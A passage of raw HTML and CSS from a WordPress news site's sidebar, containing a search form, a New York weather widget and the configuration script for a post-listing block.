
        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_search_form tdi_100 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:50px!important}@media(min-width:1141px){.tdi_100{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-bottom:30px!important}}@media (max-width:767px){.tdi_100{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_100{text-align:left}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_100 .tdb-search-form-input,.tdi_100 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_100 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_100 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_100 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_100 .tdb-search-form-btn i{font-size:15px}.tdi_100 .tdb-search-form-btn-icon{top:0px}.tdi_100 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0)}.tdi_100 .tdb-search-msg{margin-top:11px}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_100 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_100 .tdb-search-form-placeholder{font-family:Heebo!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.newyorkmetropolitan.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_100" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_100" class="tdb-search-form-placeholder">Search</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="td_block_wrap td_block_weather tdi_101 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:50px!important}@media (max-width:767px){.tdi_101{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:40px!important}}</style>
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}body .tdi_101 .td-weather-city{color:#dddddd}body .tdi_101 .td-weather-condition{color:#999999}body .tdi_101 .td-location-icon{color:#666666}body .tdi_101 .td-weather-now{color:#dddddd}body .tdi_101 .td-w-low-temp{color:#999999}body .tdi_101 .td-down-icon{color:#444444}body .tdi_101 .td-w-high-temp{color:#999999}body .tdi_101 .td-up-icon{color:#444444}body .tdi_101 .td-weather-information:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-section-1{color:#ffffff}body .tdi_101 .td-weather-section-2{color:#ffffff}body .tdi_101 .td-weather-section-3{color:#ffffff}body .tdi_101 .td-weather-week:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-days>div:first-child{color:#c9c7c7}body .tdi_101 .td-weather-days .td-day-degrees{color:#c9c7c7}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_101 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">New York</div>
			<div class="td-weather-condition">clear sky</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_101"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_101">
				<input id="tdi_101" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 clear-sky-d td-w-today-icon"
						data-td-block-uid="tdi_101"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_101">
					<span class="td-big-degrees">43.8</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">F</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">44.6</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">41.8</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">45						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">4.5mph</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">0						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Thu</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">43</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Fri</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">35</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Sat</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">23</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Sun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">19</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Mon</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">24</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><div class="td_block_wrap td_flex_block_1 tdi_102 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important}</style>
<style>.tdi_102 .td-image-wrap{padding-bottom:80%}.tdi_102 .entry-thumb{background-position:center 50%}.tdi_102 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_102 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_102 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_102 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_102 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_102 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_102 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_102 .td-post-vid-time{display:block}.tdi_102 .td-post-category:not(.td-post-extra-category){display:none}.tdi_102 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_102 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_102 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_102 .td-read-more{display:none}.tdi_102 .td-author-date{display:inline}.tdi_102 .td-post-author-name{display:none}.tdi_102 .entry-review-stars{display:none}.tdi_102 .td-icon-star,.tdi_102 .td-icon-star-empty,.tdi_102 .td-icon-star-half{font-size:15px}.tdi_102 .td-module-comments{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_102 .td-module-title a{color:#aaaaaa}.tdi_102 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_102 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .td-image-wrap{padding-bottom:115%}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_102 .td-module-container:before{bottom:-7.5px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0px}.tdi_102 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_102 .td-module-container:before{bottom:-1px}.tdi_102 .td-author-date{display:none}.tdi_102 .td-post-date,.tdi_102 .td-post-author-name span{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_102 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_102 .td-module-container:before{bottom:-10px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiI4MCIsImxhbmRzY2FwZSI6IjExNSJ9","category_id":"64","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","limit":"6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 